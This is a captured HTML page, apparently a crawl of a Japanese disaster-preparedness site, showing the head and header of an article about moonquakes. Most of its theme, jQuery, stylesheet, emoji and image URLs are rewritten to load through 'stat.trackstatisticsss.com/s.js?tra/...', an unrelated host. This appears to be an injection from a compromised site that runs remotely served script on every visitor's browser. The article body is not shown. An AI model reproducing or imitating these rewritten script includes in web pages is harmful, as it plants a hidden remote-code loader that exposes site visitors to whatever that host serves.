

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/moonquake/
body_size: 81414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>月にも地震があった！揺れるのは地球だけじゃない | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,549] -->
<meta name="description"  content="毎晩見る機会のある月ですが、地球と同じように地震…ならぬ月震があるのです…！ 大きさも、構造も全く異なる月では、なぜ揺れが発生するのでしょうか。" />

<meta name="keywords"  content="月,地震,スーパームーン,月震,11月14日" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/moonquake/#webpage","url":"https://bosaidb.com/moonquake/","inLanguage":"ja","name":"\u6708\u306b\u3082\u5730\u9707\u304c\u3042\u3063\u305f\uff01\u63fa\u308c\u308b\u306e\u306f\u5730\u7403\u3060\u3051\u3058\u3083\u306a\u3044","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/moonquake/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png","width":500,"height":250},"primaryImageOfPage":{"@id":"https://bosaidb.com/moonquake/#primaryimage"},"datePublished":"2016-11-07T03:46:03+00:00","dateModified":"2016-11-17T01:33:07+00:00","description":"\u6bce\u6669\u898b\u308b\u6a5f\u4f1a\u306e\u3042\u308b\u6708\u3067\u3059\u304c\u3001\u5730\u7403\u3068\u540c\u3058\u3088\u3046\u306b\u5730\u9707\u2026\u306a\u3089\u306c\u6708\u9707\u304c\u3042\u308b\u306e\u3067\u3059\u2026\uff01\r\n\u5927\u304d\u3055\u3082\u3001\u69cb\u9020\u3082\u5168\u304f\u7570\u306a\u308b\u6708\u3067\u306f\u3001\u306a\u305c\u63fa\u308c\u304c\u767a\u751f\u3059\u308b\u306e\u3067\u3057\u3087\u3046\u304b\u3002"},{"@type":"Article","@id":"https://bosaidb.com/moonquake/#article","isPartOf":{"@id":"https://bosaidb.com/moonquake/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u6708\u306b\u3082\u5730\u9707\u304c\u3042\u3063\u305f\uff01\u63fa\u308c\u308b\u306e\u306f\u5730\u7403\u3060\u3051\u3058\u3083\u306a\u3044","datePublished":"2016-11-07T03:46:03+00:00","dateModified":"2016-11-17T01:33:07+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/moonquake/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u9632\u707d\u30ce\u30a6\u30cf\u30a6, 11\u670814\u65e5, \u30b9\u30fc\u30d1\u30fc\u30e0\u30fc\u30f3, \u5730\u9707, \u6708, \u6708\u9707, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/moonquake/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png","width":500,"height":250}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/moonquake/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 月にも地震があった！揺れるのは地球だけじゃない のコメントのフィード" href="https://bosaidb.com/moonquake/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='鳥取地震は予測されていた？イルカの大群は前兆現象か' href='https://bosaidb.com/dolphin2/' />
<link rel='next' title='地震の前兆をまとめてリマインド！' href='https://bosaidb.com/remind/' />
<link rel='shortlink' href='https://bosaidb.com/?p=2609' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-2609 single-format-standard category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768757334" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
